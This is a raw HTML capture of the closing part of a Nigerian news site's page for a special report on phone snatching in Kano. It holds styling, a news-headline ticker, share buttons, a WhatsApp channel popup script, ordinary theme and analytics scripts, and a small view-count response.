  border: 1px solid #ccc;
  border-radius: 5px;
  background: #fff;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
}

@media (max-width: 600px){
#floating-youtube-video {
 
  bottom: 50px;
  width: 200px;
  height: 150px;
  
}
}

</style>



<iframe id="floating-youtube-video" width="250" height="150" src="https://www.youtube.com/embed/videoseries?Y484josakSs&list=UULFYCspRy7cQkjpxdjiSKhHzg&autoplay=0" frameborder="0" allowfullscreen="1" muted="1"  allow="encrypted-media; gyroscope; picture-in-picture;"></iframe></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>
        div.latest-posts-marquee {
            position: fixed;
            left: 0;
            right: 0;
            bottom: 0;
            margin: auto;
            background: #333;
            color: #fff !important;
            padding: 5px;
            font-size: 16px;
            z-index: 999999999;
        }

        div.latest-posts-marquee span a {
            color: #fff;
            text-decoration: none;
        }

        #lpm-label {
            color: #fff;
            background: #a20101;
            left: 0;
            z-index: 9;
            margin-top: -5px;
            font-weight: bold;
            padding: 8px;
            position: absolute;
            font-size: 90%;
        }

        .latest-posts-marquee marquee span {
            margin-left: 7px;
            padding-bottom: 5px;
        }

		div.latest-posts-marquee span:before {
			content: '<<<';
			vertical-align: baseline;
			font-weight: 900;
			vertical-align: baseline;
			color: red;
		}
    </style><div class="latest-posts-marquee"><div id="lpm-label">Latest News</div><marquee><span><a href="https://prnigeria.com/2026/01/22/argungu-festival-reflects/">Argungu Festival Reflects Nigeria’s Cultural Unity, Says FG</a></span><span><a href="https://prnigeria.com/2026/01/22/egypt-training-mnjtf/">Egypt Pledges Training, Equipment Support for MNJTF Operations</a></span><span><a href="https://prnigeria.com/2026/01/22/dhq-leads-media-tour-north/">DHQ Leads Media Tour of North East, Reviews Transition to Peace and Stability</a></span><span><a href="https://prnigeria.com/2026/01/22/gallant-soldiers-pay-supreme/">Gallant Soldiers Pay Supreme Price as Troops Crush Terrorist Networks, Foil Suicide VBIED Attacks at Timbuktu Triangle</a></span><span><a href="https://prnigeria.com/2026/01/22/troops-kill-terrorists-uncover/">Troops Kill Terrorists, Uncover Mass Graves in Borno’s Timbuktu Triangle</a></span><span><a href="https://prnigeria.com/2026/01/21/troops-dismantle-terrorist-2/">Troops Dismantle Terrorist Networks in Timbuktu Triangle, Foil Vehicle-Borne IED Attacks</a></span><span><a href="https://prnigeria.com/2026/01/21/dss-forest-guards-raid-iswap/">DSS, Forest Guards Raid ISWAP Hideout, Rescue 7 Hostages in Borno</a></span><span><a href="https://prnigeria.com/2026/01/21/north-west-ops-troops/">North-West Ops: Troops Eliminate Terrorists, Free 62 Kidnap Victims</a></span><span><a href="https://prnigeria.com/2026/01/21/army-adopts-digital-inspection/">Army Adopts Digital Inspection Tools to Boost Accountability, Operational Efficiency</a></span><span><a href="https://prnigeria.com/2026/01/21/things-know-trump-proposed/">Things to Know About Trump's Proposed ‘Board of Peace’</a></span><span><a href="https://prnigeria.com/2026/01/21/nigerian-troops-receive/">Nigerian Troops Receive Rescued Hostages, Nab Suspected Gunrunner in C'River</a></span><span><a href="https://prnigeria.com/2026/01/21/coas-army-trainers-sound/">COAS to Army Trainers: Sound Training Is the First Line of Defence</a></span><span><a href="https://prnigeria.com/2026/01/21/military-operations-enable/">Military Operations Enable Return of 60,000 IDPs in Benue</a></span><span><a href="https://prnigeria.com/2026/01/21/whirl-stroke-hostages-freed/">Op Whirl Stroke: 657 Hostages Freed, 124 Criminals Neutralised in Benue, Taraba in 12 Months</a></span><span><a href="https://prnigeria.com/2026/01/20/plateau-will-know-peace-again/">COAS: Plateau Security Is a Top Priority</a></span></marquee></div>        <div class="sgsssb-social">
		
		<a class="sgsssb-link sgsssb-whatsapp" rel="nofollow noopener noreferrer"   title="SPECIAL REPORT: Sorrow and Blood; Dehumanizing Tales of &#8216;Phone Snatching&#8217; in Kano"  target="_blank" href="https://api.whatsapp.com/send?text=SPECIAL+REPORT%3A+Sorrow+and+Blood%3B+Dehumanizing+Tales+of+%26%238216%3BPhone+Snatching%26%238217%3B+in+Kano%20https://prnigeria.com/2023/05/30/phone-snatching-kano-blood/">
		<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="#1bab49" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg></a>
        
            <a class="sgsssb-link sgsssb-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://prnigeria.com/2023/05/30/phone-snatching-kano-blood/" title="SPECIAL REPORT: Sorrow and Blood; Dehumanizing Tales of &#8216;Phone Snatching&#8217; in Kano" target="_blank" rel="nofollow noopener noreferrer">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="#3b5998" d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.5 90.9 225.9 209 240v-169h-63v-71h63v-54.5c0-62.3 38.5-96.5 94.6-96.5 26.9 0 50.1 2 56.8 2.9v66h-39.1c-30.8 0-36.7 14.6-36.7 36.1V285h73.4l-9.5 71h-63.9v169c118.1-14.1 209-116.5 209-240z"/>
                </svg>
            </a>
            <a class="sgsssb-link sgsssb-twitter" href="https://x.com/intent/tweet?text=SPECIAL+REPORT%3A+Sorrow+and+Blood%3B+Dehumanizing+Tales+of+%26%238216%3BPhone+Snatching%26%238217%3B+in+Kano%20https://prnigeria.com/2023/05/30/phone-snatching-kano-blood/" title="SPECIAL REPORT: Sorrow and Blood; Dehumanizing Tales of &#8216;Phone Snatching&#8217; in Kano" target="_blank" rel="nofollow noopener noreferrer">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="#1da1f2" d="M512 97.2c-18.8 8.4-39 14-60.3 16.5 21.7-13 38.3-33.6 46.1-58.1-20.2 12-42.7 20.8-66.7 25.6C409.7 56.1 384 40 355.6 40c-57.4 0-103.8 46.6-103.8 103.8 0 8.1.9 15.9 2.7 23.5C165.4 162.2 88 121.8 36 58.8c-8.9 15.2-13.9 32.8-13.9 51.5 0 35.5 18.1 66.9 45.6 85.2-16.8-.5-32.7-5.2-46.5-12.9v1.3c0 49.7 35.4 91.2 82.3 100.6-8.6 2.3-17.8 3.6-27.2 3.6-6.7 0-13.2-.6-19.5-1.8 13.2 41.2 51.5 71.1 96.9 71.9-35.5 27.8-80.2 44.3-128.8 44.3-8.4 0-16.7-.5-24.8-1.5 45.9 29.4 100.3 46.5 158.8 46.5 190.7 0 295.2-157.9 295.2-295.2 0-4.5-.1-8.9-.3-13.3 20.2-14.6 37.8-32.8 51.8-53.6z"/>
                </svg>
            </a>
			
			    
			<a class="sgsssb-link sgsssb-linkedin" rel="nofollow noopener noreferrer"  title="SPECIAL REPORT: Sorrow and Blood; Dehumanizing Tales of &#8216;Phone Snatching&#8217; in Kano"  target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;title=SPECIAL+REPORT%3A+Sorrow+and+Blood%3B+Dehumanizing+Tales+of+%26%238216%3BPhone+Snatching%26%238217%3B+in+Kano&amp;url=https://prnigeria.com/2023/05/30/phone-snatching-kano-blood/"><svg
			xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="#0266a0" d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9
54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg></a>
						    
	<a class="sgsssb-link sgsssb-telegram" title="SPECIAL REPORT: Sorrow and Blood; Dehumanizing Tales of &#8216;Phone Snatching&#8217; in Kano" target="_blank" rel="nofollow noopener noreferrer" href="https://t.me/share/url?url=https://prnigeria.com/2023/05/30/phone-snatching-kano-blood/&text=SPECIAL+REPORT%3A+Sorrow+and+Blood%3B+Dehumanizing+Tales+of+%26%238216%3BPhone+Snatching%26%238217%3B+in+Kano"><svg xmlns="http://www.w3.org/2000/svg" fill="#0088cc" class="bi bi-telegram" viewBox="0 0 16 16"><path d="M16 8A8 8 0 1 1 0 8a8 8 0 0 1 16 0zM8.287 5.906c-.778.324-2.334.994-4.666 2.01-.378.15-.577.298-.595.442-.03.243.275.339.69.47l.175.055c.408.133.958.288 1.243.294.26.006.549-.1.868-.32 2.179-1.471 3.304-2.214 3.374-2.23.05-.012.12-.026.166.016.047.041.042.12.037.141-.03.129-1.227 1.241-1.846 1.817-.193.18-.33.307-.358.336a8.154 8.154 0 0 1-.188.186c-.38.366-.664.64.015 1.088.327.216.589.393.85.571.284.194.568.387.936.629.093.06.183.125.27.187.331.236.63.448.997.414.214-.02.435-.22.547-.82.265-1.417.786-4.486.906-5.751a1.426 1.426 0 0 0-.013-.315.337.337 0 0 0-.114-.217.526.526 0 0 0-.31-.093c-.3.005-.763.166-2.984 1.09z"/></svg></a>

			<a class="sgsssb-link sgsssb-pinterest" rel="nofollow noopener noreferrer"   title="SPECIAL REPORT: Sorrow and Blood; Dehumanizing Tales of &#8216;Phone Snatching&#8217; in Kano " target="_blank" href="https://pinterest.com/pin/create/button/?url=https://prnigeria.com/2023/05/30/phone-snatching-kano-blood/&amp;media=https://prnigeria.com/wp-content/uploads/2023/05/FB_IMG_1685394684558.jpg&amp;description=SPECIAL+REPORT%3A+Sorrow+and+Blood%3B+Dehumanizing+Tales+of+%26%238216%3BPhone+Snatching%26%238217%3B+in+Kano"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><path fill="#ca212a" d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6
			15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3
			96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0
			67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4
			36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"></path></svg></a>
			    
			<a class="sgsssb-link sgsssb-reddit" rel="nofollow noopener noreferrer"  title="SPECIAL REPORT: Sorrow and Blood; Dehumanizing Tales of &#8216;Phone Snatching&#8217; in Kano " target="_blank" href="http://reddit.com/submit?url=https://prnigeria.com/2023/05/30/phone-snatching-kano-blood/&amp;title=SPECIAL+REPORT%3A+Sorrow+and+Blood%3B+Dehumanizing+Tales+of+%26%238216%3BPhone+Snatching%26%238217%3B+in+Kano"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="#f54200" d="M201.5 305.5c-13.8 0-24.9-11.1-24.9-24.6 0-13.8 11.1-24.9 24.9-24.9 13.6 0 24.6 11.1 24.6 24.9 0 13.6-11.1 24.6-24.6 24.6zM504 256c0 137-111 248-248 248S8 393 8 256 119 8 256 8s248 111 248 248zm-132.3-41.2c-9.4 0-17.7 3.9-23.8 10-22.4-15.5-52.6-25.5-86.1-26.6l17.4-78.3 55.4 12.5c0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.3 24.9-24.9s-11.1-24.9-24.9-24.9c-9.7 0-18 5.8-22.1 13.8l-61.2-13.6c-3-.8-6.1 1.4-6.9 4.4l-19.1 86.4c-33.2 1.4-63.1 11.3-85.5 26.8-6.1-6.4-14.7-10.2-24.1-10.2-34.9 0-46.3 46.9-14.4 62.8-1.1 5-1.7 10.2-1.7 15.5 0 52.6 59.2 95.2 132 95.2 73.1 0 132.3-42.6 132.3-95.2 0-5.3-.6-10.8-1.9-15.8 31.3-16 19.8-62.5-14.9-62.5zM302.8 331c-18.2 18.2-76.1 17.9-93.6 0-2.2-2.2-6.1-2.2-8.3 0-2.5 2.5-2.5 6.4 0 8.6 22.8 22.8 87.3 22.8 110.2 0 2.5-2.2 2.5-6.1 0-8.6-2.2-2.2-6.1-2.2-8.3 0zm7.7-75c-13.6 0-24.6 11.1-24.6 24.9 0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.1 24.9-24.6 0-13.8-11-24.9-24.9-24.9z"></path></svg></a>

			    
			<a class="sgsssb-link sgsssb-mail" href="/cdn-cgi/l/email-protection#[base64]" title="SPECIAL REPORT: Sorrow and Blood; Dehumanizing Tales of &#8216;Phone Snatching&#8217; in Kano " target="_blank" rel="nofollow noopener noreferrer"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="#c00" d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg></a>
					    
			
        </div>
        
   <style>
  body {
    margin: 0;
  }
  
  #ddjnrwhppchnnl {
    display: none;
    position: fixed;
    top: 0;
	bottom: 0;
    left: 0;
    right: 0;
	vertical-align: middle;
    margin: auto;
    width: 336px;
    min-width: 336px;
    min-height: 336px;
    max-width: 336px;
    height: auto;
    overflow: hidden;
    background: transparent;
    color: #fff;
    text-align: center;
    font-weight: 900;
    line-height: 1.6;
    padding: 0;
    z-index: 9999997;
  }

  #ddjnrwhppchnnl > a {
    display: block;
    width: 100%;
    padding: 5% 0;
    font-size: 36px;
    font-family: cursive;
    word-break: break-word;
    text-align: center;
    align-items: center;
    justify-content: center;
    margin: auto;
    vertical-align: middle;
    text-decoration: none;
    color: #fff;
  }

  #ddjnrwhppchnnl > a > span:nth-child(4) {
    background: #c00;
    padding: 5px 20px;
    color: #fff;
  }

  #ddjnrwhppchnnl > a > span:nth-child(4):hover {
    background: #fff;
    color: #000;
  }

  #ddjnrwhppchnnl > a > span {
    color: #ef0101;
    z-index: 999;
  }

  #ddjnrwhppchnnl > a:hover {
    color: #c00;
  }

  #ddjnrwhppchnnl a {
    text-decoration: none;
    color: #fff;
    font-size: 36px;
  }

  #ddjnrwhppchnnl a:hover {
    color: #c00;
  }

  #ddjnrwhppchnnl a img {
    width: 100%;
    height: auto;
  }

  #whppclbttn {
    position: absolute;
    top: 20px;
    right: 20px;
  }

  @media screen and (max-width: 800px) {
    #ddjnrwhppchnnl {
      top: 0px;
    }

    #ddjnrwhppchnnl a {
      padding-top: 0;
    }
  }
</style>

<div id="ddjnrwhppchnnl">
  <span id="whppclbttn"><a href="https://whatsapp.com/channel/0029VaDG5gLK0IBiyBR1rF1b" target="_blank" rel="nofollow noopener noreferrer">X</a></span>
  <a href="https://whatsapp.com/channel/0029VaDG5gLK0IBiyBR1rF1b" target="_blank" rel="nofollow noopener noreferrer">
    <img src="https://i1.wp.com/nnn.ng/joinwhatsappgroup22.jpg" alt="whatsapp">
  </a>
</div>

  <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
	
  window.onload = function() {   

   // say not to robots
  if(new RegExp(".*(bot|spider|craw|house|speed).*","i").test(navigator.userAgent)){return;}
   // WhatsApp only supports this mobile OS
  // if(new RegExp(".*(Android|Iphone|KaiOS).*","i").test(navigator.userAgent) == false || screen.width > 800){return;}
  if(screen.width > 800){return;}
  
  var ddjnrwhppchnnl = document.getElementById("ddjnrwhppchnnl");    
	
setTimeout(function() { 

if(checkCookie()){	
ddjnrwhppchnnl.style.display = "block";
ddjnrwhppchnnl.style.position = "fixed";
ddjnrwhppchnnl.style.top = "150px";
}
     
  
  
ddjnrwhppchnnl.addEventListener("click", function() {
ddjnrwhppchnnl.style.display = "none";
ddjnrwhppchnnl.style.position = "static";
ddjnrwhppchnnl.style.top = "unset";
setCookie("whatsappsubscribe", "subscribed", 183);
});


function setCookie(cname, cvalue, exdays) {
  const d = new Date();
  d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
  let expires = "expires="+d.toUTCString();
  document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
}

function getCookie(cname) {
  let name = cname + "=";
  let ca = document.cookie.split(";");
  for(let i = 0; i < ca.length; i++) {
    let c = ca[i];
    while (c.charAt(0) == " ") {
      c = c.substring(1);
    }
    if (c.indexOf(name) == 0) {
      return c.substring(name.length, c.length);
    }
  }
  return "";
}

function checkCookie() {
  if (getCookie("whatsappsubscribe") == "") {return true;} 
  else {return false;}
}

   }, 20000);};
</script>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 6971ff92c4eac
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">#tdi_19_c67>div>div.vc_column.tdi_26_d43.wpb_column.vc_column_container.tdc-column.td-pb-span4>div>div>div.td-block-title-wrap>h4{display:none!important}div#tdi_27_a73{margin-top:10px!important}</style>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"42672738","post":"95940","tz":"1","srv":"prnigeria.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "42672738", "95940" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://prnigeria.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://prnigeria.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.3" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[95940]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1bc566653409469d8a386187d07909ab","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 0.980 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-22 11:44:34 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prnigeria.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3
body_size: -448
content:
{"95940":1522}